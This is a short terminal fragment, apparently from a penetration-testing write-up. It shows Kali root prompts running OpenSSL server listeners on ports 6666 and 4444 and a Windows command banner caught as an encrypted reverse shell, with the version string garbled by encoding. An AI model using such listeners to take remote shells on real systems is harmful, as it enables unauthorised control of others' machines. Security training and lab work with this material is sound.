 Shell No.1
root@kali:~#
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 6666
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
Shell No.1
root@kali:~# openssl s_server -quiet -key key.pem -cert cert.pem -port 4444